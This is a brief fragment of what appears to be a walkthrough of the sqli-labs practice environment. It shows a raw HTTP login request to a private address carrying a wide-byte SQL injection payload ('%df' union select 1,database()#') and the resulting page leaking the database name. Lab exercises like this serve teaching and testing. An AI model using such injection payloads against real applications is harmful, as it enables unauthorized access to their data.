 Content-Length: 67
Origin: http://192.168.127.1
Connection: close
Cookie: PHPSESSID=es5psi3phki22dh16i2b5o78c0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
uname=111%df' union select 1,database()# &passwd=1234&submit=Submit
Username :
Password :
SQLI DUMB SER
Your Login name:1
Your Password:security